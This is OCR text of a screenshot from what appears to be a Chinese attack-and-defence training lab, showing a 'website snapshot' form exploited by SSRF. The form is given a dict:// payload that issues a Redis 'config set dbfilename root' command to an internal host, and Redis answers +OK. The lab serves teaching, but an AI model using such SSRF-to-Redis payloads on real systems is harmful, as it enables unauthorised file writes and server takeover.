 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
18:51
网站快照查询
CPU 使用率: 3.8%
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站快照查询
请输入要查询的网站
提交
网站dict://172.72.23.27:6379/config set dbfilename root 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK